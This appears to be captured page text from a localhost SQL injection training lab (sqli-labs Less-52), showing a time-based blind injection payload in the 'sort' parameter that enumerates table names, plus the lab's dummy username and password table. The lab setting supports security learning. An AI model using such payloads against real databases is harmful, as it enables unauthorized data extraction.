 http://127.0.0.1/Less-52/?sort=1 and if(ascii(substr((select table_name from information_schema.tables
where table_schema='security' limit 0,1),1,1))=101,1,sleep(3))
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo